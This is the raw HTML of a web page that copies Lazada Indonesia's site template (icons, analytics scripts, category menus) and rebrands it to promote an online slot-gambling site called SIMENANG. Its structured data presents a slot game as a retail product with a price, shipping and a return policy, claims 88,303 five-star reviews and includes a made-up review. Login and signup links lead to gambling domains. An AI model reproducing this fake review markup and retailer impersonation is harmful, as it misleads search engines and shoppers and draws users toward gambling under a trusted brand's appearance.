      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#ffffff"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

<script type="application/ld+json">
{
  "@type": "Product",
  "@context": "https://schema.org",
  "name": "SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti",
  "image": "https://foto123.link/images/gramotei-slot-super-scatter.jpg",
  "category": "SIMENANG",
  "brand": {
    "@type": "Brand",
    "name": "Slot Olympus",
    "url": "https://gramotei.org/"
  },
  "sku": "3652183536_ID-6528584545",
  "mpn": "3652183536",
  "description": "Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!",
  "url": "https://gramotei.org/",
  "offers": {
    "@type": "Offer",
    "url": "https://gramotei.org/",
    "seller": {
      "@type": "Organization",
      "name": "Super Scatter"
    },
    "priceCurrency": "IDR",
    "price": "10000",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "priceValidUntil": "2025-01-31",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/RefundExchangeReturnPolicy",
      "applicableCountry": "ID",
      "merchantReturnDays": 30,
      "returnPolicyInStore": false
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "50000",
        "currency": "IDR"
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      },
      "deliveryTime": {
        "@type": "DeliveryTime",
        "minValue": 2,
        "maxValue": 5,
        "unitCode": "DAY"
      }
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "88303"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "PemainBaru"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Proses cepat dengan pelayanan terbaik. Tiap putaran penuh perkalian. Betah banget main di situs SIMENANG."
    }
  ]
}
</script>

<script type="application/ld+json" data-rh="true">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "SIMENANG"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Super Scatter"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Slot Super Scatter"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Slot Olympus"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti"
      }
    }
  ]
}
</script>


  
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
  <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks" style="background-color: #010417">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="https://gramotei.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0" style="color: #fff">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="https://gramotei.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #fff">SIMENANG</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span><a href="https://gramotei.org/" style="color: #d5dab9">Super Scatter</a></span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="//pages.lazada.co.id/wow/i/id/sell-on-lazada/jualanonline" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2"><a href="https://gramotei.org/" style="color: #d5dab9">Slot Super Scatter</a></a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span><a href="https://gramotei.org/" style="color: #d5dab9">Slot Olympus</a></span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://gramotei.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; Dana
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span><a href="https://gramotei.org/" style="color: #d5dab9">RTP Slot hari ini</a></span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">Slot Hoki</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://gramotei.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://pastiwe.de/simenang" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://pastiwe.de/daftar-simenang" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <style>
            .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
                height: 25px;
            }
        </style>
        <div class="lzd-logo-bar" style="background:linear-gradient(90deg,#061348 0,#0f1d86 49%,#061348)">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://gramotei.org/" data-spm="dhome"><img src="https://files.sitestatic.net/ImageFile/20241226235206000000aaef3451f5__Simenang__800x200.gif" height="25px" alt="SIMENANG"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
    <div class="lzd-site-menu-nav-container" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
        <div class="lzd-site-menu-nav-category">
            <a href="https://gramotei.org/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://gramotei.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://gramotei.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://gramotei.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://gramotei.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://gramotei.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://gramotei.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://gramotei.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://gramotei.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://gramotei.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://gramotei.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://gramotei.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://gramotei.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://gramotei.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://gramotei.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://gramotei.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://gramotei.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://gramotei.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://gramotei.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://gramotei.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://gramotei.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://gramotei.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://gramotei.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://gramotei.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://gramotei.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://gramotei.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://gramotei.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://gramotei.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
